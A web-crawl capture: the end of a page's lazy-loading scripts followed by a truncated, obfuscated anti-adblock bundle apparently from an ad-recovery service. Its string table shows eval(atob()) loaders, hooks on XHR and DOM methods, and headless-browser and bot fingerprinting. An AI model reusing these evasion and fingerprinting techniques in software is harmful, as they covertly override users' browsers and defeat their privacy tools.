          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
5805dd8e-9964-4898-a2cd-7c86b941d895

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/aXQuZmZvbnRzLm5ldA.js
body_size: 158984
content:
// 
!function(){function a2l(t,e){const n=a2A();return(a2l=function(t,e){return n[t-=274]})(t,e)}function a2A(){const t=["domain switch: no src attribute","eval(atob('","ChromeDriverw","getFirstListNode","HTMLElement","Property","defineOutOfPageSlot","blocking_acceptable_ads","stylesheet","auto|wrap|nowrap","anymind","set-cookie-parser encountered an error while decoding a cookie with value '","getTargeting","doubleverify.com","attributionsrc=","peek","adsdk.microsoft.com","que","PerformanceEntry","sn-","[pack|next]||[definite-first|ordered]","https://ads.nicovideo.jp","Too many question marks","[AdBlockDetector] acceptable ads check target ","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","prelude","fastclick.net","pathname","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","percentage-token","YmphM3prZnZxbHRndTVzdzY3OG4=","Element_tagName","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","feature","Element_classList","enabled","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","HTMLLinkElement_rel","<length>{1,4}","HTMLTemplateElement","HTMLMetaElement","none|<filter-function-list>","replace","from|to|<percentage>|<timeline-range-name> <percentage>","consumeNumber",".set","brave","https://consent.cesoirtv.com","avplayer.com","ric","ad-score.com","as_inventory_frame_listener_adder","Document_getElementsByClassName","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","cloudfront.net","reason","dn0qt3r0xannq.cloudfront.net",'<\/script><script src="',"as_test","randomUUID","auto|optimizeSpeed|crispEdges|geometricPrecision","adma","<style-condition>|<style-feature>",'<div class="CAN_ad">',"https://prebid.trustedstack.com/rtb/trustedstack","coupang-dynamic","__as_xhr_onload","__webdriver_script_fn",")-token","aborted","http://127.0.0.1","AtrulePrelude","Terminate - memory limit threshold","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","single|multiple","awesomium","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","jkl","<blend-mode>#","<pseudo-page>+|<ident> <pseudo-page>*","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","setTargetingForGPTAsync","adshield","opera","Matching for a tree with var() is not supported","hooking started without preframe hooking","context","<keyframe-block>+","':' <ident-token>|':' <function-token> <any-value> ')'","clip-path","targeting","polarbyte.com","sourceContentFor","isAdblockUser","option expires is invalid","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","handleEvent","googletagservices.com","ads.blogherads.com","CSSMozDocumentRule","link","cdn.confiant-integrations.net","HTMLElement_innerText",", scrollY: ","async"," pending cmds","data:text/html,","ad.gt","silent","( <style-condition> )|( <style-feature> )|<general-enclosed>","fundingchoicesmessages.google.com","Plus sign","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","abs( <calc-sum> )","Document_write","ZWhvcg==","closest","<forgiving-selector-list>","num","connection","getAtrule","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","halifaxcourier.co.uk","computeSourceURL","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","auto|start|end|center|baseline|stretch","DONE","initial|inherit|unset|revert|revert-layer","/iu3","originalUrl","leaderboard","genieesspv.jp","<combinator>? <complex-selector>","https://googleads.g.doubleclick.net","charAt","male|female|neutral","HTMLAnchorElement_search","[getDecodedLocation] failed to find decoded location","auto|<integer>","prev_iu_szs","ad_unit_path","<'inset-block-end'>","tagNameFilter","__isProxy","text_ad","<an-plus-b>|even|odd","srcset","eof","normal|break-all|keep-all|break-word|auto-phrase","lep.co.uk","connatix.com","set","onClick","generic( kai )|generic( fangsong )|generic( nastaliq )","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","Ratio","trim","(E2) Invalid protect url: ","<'border-top-width'>||<'border-top-style'>||<color>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","acceptableAdsBait","lvi","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","isMainFrame","kargo.com","var( <custom-property-name> , <declaration-value>? )","https://t.html-load.com","getRandomValues","javascript:","!important","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","__driver_evaluate","reduce","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","import","sequentum","none|discard-before||discard-after||discard-inner","isInIframe","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","close","visible|hidden|clip|scroll|auto","a.teads.tv","__fxdriver_unwrapped","base","catch","1.9.1","unsortedForEach","gecko","/bannertext","[AdShield API] Executing ","focus","ZGdnbg==","Element_setHTMLUnsafe","isDelim",'[name^="google_ads_iframe"]',"400820TUcyxp","sessionId","compareByGeneratedPositionsDeflated","Function.prototype.bind is undefined","isVisibleDocument","_as_prehooked_functions","eatIdent","https://hb.minutemedia-prebid.com/hb-mm-multi","static|relative|absolute|sticky|fixed|-webkit-sticky","cdn.adapex.io","enums","; Expires=","df-srv.de","replaceAll","entries","mediarithmics.com","issue","cancelAnimationFrame","skin_wrapper","wpsstaticieplsg.b-cdn.net","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","webDriver","Element_insertAdjacentHTML","osano_",", scrollX: ","isActive","kind","<namespace-prefix>? [<string>|<url>]","getTime","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","abc","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","priority","auto|none|scrollbar|-ms-autohiding-scrollbar","SYN_URG","frameElement","HTMLScriptElement","smartadserver.com","<body","iab-flexad","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","aXJycg==","advertisement__label","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","recovery_loaded_time","<ray()>|<url>|<basic-shape>","auto|none|preserve-parent-color","closest-side|closest-corner|farthest-side|farthest-corner|sides","microad.jp","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","cp.edl.co.kr","x: ","substringToPos","search","cache","eval","Advertisement","end","[<'view-timeline-name'> <'view-timeline-axis'>?]#","as-click-message-handler-added","lookupOffset","colon-token","Terminate - IVT blocked","fo2nsdf","stylesheetUrlsToLoadBeforeHooking","https://ads.yieldmo.com/exchange/prebid","IVT detection failed","none|repeat( <length-percentage> )"," is blocked","[historical-ligatures|no-historical-ligatures]","gpt-nextmillennium","none|auto|<percentage>","auto? [none|<length>]","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","ads","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","-moz-calc(","a24xZWhvNmZqYnI0MHB4YzlpMnE=","publift","scroll|fixed|local","window.PluginArray is undefined","jsHeapSizeLimit","CSSStyleDeclaration_getPropertyValue",'meta[name="as-tester-handler-added"]',"<relative-selector>#","google_ads","isEncodedId","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","none|blink","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","findDeclarationValueFragments","argument val is invalid","/static/topics/topics_frame.html","northernirelandworld.com","readyState","scaleX( [<number>|<percentage>] )","truvidplayer.com","done","Scope","bad-string-token","auto|<color>{2}","gpt-publisher","append","now","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Profile","CSSStyleSheet_insertRule","firefox","cmpChar","Terminate - as_test is not present (checked URL param and LocalStorage)","Identifier or asterisk is expected","e-planning.net","Document_URL","b3V0cHV0","https://ad.yieldlab.net/yp","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","<'position-try-order'>? <'position-try-fallbacks'>","eventName","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","clearInterval","<mf-name>","Node_appendChild","notificationPermissions signal unexpected behaviour","https://googleads.g.doubleclick.net/pagead/ads","partitioned","EventTarget_removeEventListener","HTMLMediaElement_src","Invalid URL: ","window.parent.document.domain;","getElementsByTagName","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","origin","padStart","purpose","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","v7.5.75","enjgioijew","/analytics?host=","EventTarget_addEventListener","isElementVisibilityHidden","Failed to decode protect-url: url is empty","SIMID:","none|<transform-list>","bidswitch.net","getAttributeKeys","[row|column]||dense","setSource",".source","/f.min.js","additionalHeaders","true|false","https://fb.css-load.com","eachMapping","ADNXSMediation","getAttribute","isElementDisplayNoneImportant","pbstck.com","prev_scp","as_key","auto|none|text|all","MSG_SYN","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","headers","Unknown property","tpdads.com","<'max-block-size'>","players","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","localhost|dable\\.io","_asClickListeners","walk","normal|allow-discrete","default|menu|tooltip|sheet|none","a-mo.net","HTMLIFrameElement_src","hookWindowProperty Error: ",'link[rel="preload"][as="script"][href="',"Terminate - profile not found","[<'animation-range-start'> <'animation-range-end'>?]#","Element","ad.smaato.net","stroke","compareByGeneratedPositionsDeflatedNoLine","adtelligent.com","plugins","lines","inset?&&<length>{2,4}&&<color>?","__sa_","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","_blank","<length-percentage>","intersectionRect","[normal|small-caps]","index","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<compositing-operator>#","nonzero|evenodd","<length> <length>?","INVENTORY_FRAME","Node_baseURI","Load stylesheet results: ","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","ads_","ds.uncn.jp","AttributeSelector","adkernel.com","[AdBlockDetector] Snippet adblock detected","inventory_id","content_ad","ident-token","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","adChoice","running|paused","'>'|'+'|'~'|['|' '|']","flip-block||flip-inline||flip-start","Blocked prebid request for ","__as_xhr_processed","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<angle-percentage>","encodeUrl","parent","normal|[fill||stroke||markers]","rlcdn.com","asin( <calc-sum> )","cachedAt","prompt","webkitResolveLocalFileSystemURL","toggle","[shorter|longer|increasing|decreasing] hue","atrule","_fa_","N/A","_set","<number>|<percentage>","none|forwards|backwards|both","<percentage>?&&<image>","x-frame-height","Generic","generated","caption|icon|menu|message-box|small-caption|status-bar","*[id]","em5iZw==","<color>{1,4}","pghub.io","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","pos","boundingClientRect","reserved1","hooked_page","aditude","<line-width>||<line-style>||<color>","appendData","buzzfeed.com","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","auto|[over|under]&&[right|left]?","nextUntil","MessageEvent_data","cef","boolean","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","element display none important","json","akamaized.net","auto|sRGB|linearRGB","getReader","none|<length-percentage> [<length-percentage> <length>?]?","ensureInit","groups","recognizer","<'margin'>","\n  "," | ","richaudience.com","https://hbopenbid.pubmatic.com/translator",", y: ","<mf-plain>|<mf-boolean>|<mf-range>","channel","__as_xhr_open_args","external","adContainer","div {}","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Bad syntax reference: ","IntersectionObserverEntry","googMsgType","normal|break-word","hasFocus","gigacalculator.com","w = window.parent;","content-ad","documentFocus","<length-percentage>{1,2}","_skipValidation","r2b2.cz","edg/","columns","not-","writable","pipeThrough","data-stndz-hidden","flow|flow-root|table|flex|grid|ruby","Module","` structure definition","config","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","window.external is undefined"," node type","__as_new_xhr_data","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","<angle>","mixed|upright|sideways","normal|light|dark|<palette-identifier>","<calc-product> [['+'|'-'] <calc-product>]*","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","toPrimitive","tokenType","installedModules","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","none","initLogMessageHandler","pubads","keepalive","data-freestar-ad","CanvasCaptureMediaStream","invalid protect-id length: "," used broken syntax definition ","endsWith","sdkVersion","selectorList","r script executed more than once","auto|<length-percentage>","shouldPageviewOnUrlChange","removeEventListener","always|auto|avoid","gumgum.com","directives","URL","<'inset-block-start'>","text-ads","Document_getElementById","HTMLAnchorElement_port","consentframework.com","nextNonWsCode",'target="_top"',"combo","Bad syntax","none|<custom-ident>+","kayzen.io","<box>|margin-box","stpd.cloud","navigator.connection.rtt is undefined","auto|from-font|<length>|<percentage>","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","inline|block|horizontal|vertical","__tcfapi not found within timeout","../","inventoryId","<number-percentage>{1,4}&&fill?","rotateX( [<angle>|<zero>] )","ping","the-ozone-project.com","base[href]","nightmarejs","title (english only)","N3k6eDIxOF1VI05DfW5XYU1Te0w=","[diagonal-fractions|stacked-fractions]","import('","none|[<svg-length>+]#","isTargetUrl","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","c204ZmtocndhOTR5MGV1cGoybnEx","insertRule","skip-node","w = window.parent.parent;","revert","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","` should contain a prelude","casalemedia.com","serverbid.com","baseline|sub|super|<svg-length>","basename","opt/","adsrvr.org","<alpha-value>",".get"," undefined","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","MatchGraph","cache_is_blocking_acceptable_ads","set ","CDO","api.reurl.co.kr","https://c.html-load.com","createContextualFragment","raptive","beforeunload","as_version","_map","[<predefined-rgb-params>|<xyz-params>]","language","node","trys","scanSpaces","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","delim-token","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","banner-ad","blocked_filters","gpt-firstimpression","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","noopener","Unknown feature ","_grecaptcha_ready","exports","mismatchLength","matchType","has","log.pinterest.com","<number [0,1]>","/main.html","8573741755808484570000","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","parseWithFallback",".setTargetingForGPTAsync",'[id^="google_dfp_"]',"srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","<dashed-ident>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","gpt-vuukle","window.top.apstag.runtime.callCqWrapper",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"window.parent.parent.apstag.runtime.callCqWrapper","pop","preventDefault","gpt-nextmillenium","contains","scanWord","shouldHookDomContentLoadedLateListeners","solid|double|dotted|dashed|wavy","Window_requestIdleCallback","miter|round|bevel","_phantom","https://consent.sunderlandecho.com","_generateSourcesContent","interval","<family-name>#","ignoreInvalidMapping","lvw","anymind360.com","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","shift","<color> <color-stop-length>?","r2b2.io","content-box|border-box","<predefined-rgb> [<number>|<percentage>|none]{3}","<keyframes-name>","<font-stretch-absolute>{1,2}","HTMLIFrameElement_contentWindow","connectad.io","webkit","unrulymedia.com","\\$&"," is expected","is_admiral_adwall_rendered","XMLHttpRequest_send","OWptYW53eXF4MHM1NHp1dG82aA==","phantomas","knowt.com","Element_getAttribute","sqrt( <calc-sum> )"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","appconsent.io","supports(","script-src-elem","findWsEnd","Brian Paul","generic","requestAnimationFrame","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","admaru.net","normal|text|emoji|unicode","<'margin-block-end'>","reset","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Atrule","mgid.com","key","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","protect","navigator.permissions is undefined","Request","_sourcesContents","<'inset-inline'>","<'rest-before'> <'rest-after'>?","<complex-selector-list>","omid-","XMLHttpRequest","https://qa.ad-shield.io","DeclarationList","marker-end","adunit","nodeType","onreadystatechange","osano.com","RegExp_test","2885844fgFzsx","<frequency>|<percentage>","sandbox","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","poster","xhr","left|right|none|inline-start|inline-end","top","frames","yieldmo.com","combinator","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","/media/vpaid-display/iframe.html","/pagead/gen_204?","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","ndtvprofit.com","parseRulePrelude","List<","parseAtrulePrelude","<'inline-size'>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","pa-pbjs-frame","<percentage>|<length>","adm","as_location","isSafari","includes","notifications","as-extra","JSON_parse","none|capitalize|uppercase|lowercase|full-width|full-size-kana","srcdoc","getElementsByClassName","<length>|auto","title","lvmin","<length>|<percentage>|auto","publisher","disallowEmpty","[<line-names>|<name-repeat>]+","ReadableStream",'"inventories"',"adfarm1.adition.com","height","Unexpected combinator","_names","Reflect","windowSize","Declaration","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<any-value>","<track-size>+","domain switched","defaultView","webkitMediaStream","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","invalid protect-id prefix: ","Spaces","findIndex","svh","<length>|<percentage>","Destroying blocked slots : ","Node_textContent","pluginsArray","class extends self.XMLHttpRequest","floor","_selenium","<complex-real-selector>#","papi","AS-ENCODED-VAL","adWrapper","light-dark( <color> , <color> )","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","last_processed_rules_count","nth","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","browserKind","<head","https://exchange.kueezrtb.com/prebid/multi/","Window_setInterval","HTMLStyleElement_insertBefore","[INVENTORY] found visible ","insertAdjacentElement","_validateMapping","[restore-rejections] handleQueued fetch","<pseudo-element-selector> <pseudo-class-selector>*","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","INTERSTITIAL","only","applyRatio","adnami.io","grayscale( <number-percentage> )","filename","substrToCursor","DOMParser","none|proximity|mandatory","tokens","https://securepubads.g.doubleclick.net/tag/js/gpt.js","cssRules","mfadsrvr.com","slice|clone","grad","visibility","setProperty","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable",'<div class="',"nightmare","<display-outside>?&&[flow|flow-root]?&&list-item","cap","Token",":not(","Type","Event","allowPrebid","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","cqw","normal|<percentage>","Integer is expected","<'top'>{1,2}","dXl5aw==","[<length-percentage>|left|center|right]#","gpt-interworks","expires","intentiq.com","rotate( [<angle>|<zero>] )","display","protectCss","return this","<number>|<percentage>|none","auto|avoid|avoid-page|avoid-column|avoid-region","pluginsLength","offsetAndType","; Partitioned","privacy-center.org","lookupValue",'[id^="div-gpt-"]',"adngin-","isVisibleContent","HTMLCanvasElement.getContext is not a function","start|center|end|justify","__selenium_unwrapped","jump-start|jump-end|jump-none|jump-both|start|end","Failed to decode protect-id: id is empty","( [<mf-plain>|<mf-boolean>|<mf-range>] )","call","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","false","phantomjs","triggerCount","normalize","<'block-size'>","powerad.ai","data-","medium","tokenCount","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","unshift","Element_getElementsByClassName","/gampad/ads","defineSlot","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","banner_ad","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","Terminate - not registered in db","CSSPrimitiveValue","none|<shadow-t>#","releaseEvents","none|all","Expected more digits in base 64 VLQ value.","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","ids","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<'align-content'> <'justify-content'>?","normal|break-word|anywhere","none|always|column|page|spread","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","!(function(){","send","<time>#","adhesion","Intl","https://ib.adnxs.com/ut/v3/prebid","sourceMapURL could not be parsed","matchProperty","timestamp","ownKeys","start|middle|end","HTMLMetaElement_content","snigel","elem","getGPPData","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","include","<length>{1,2}","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# 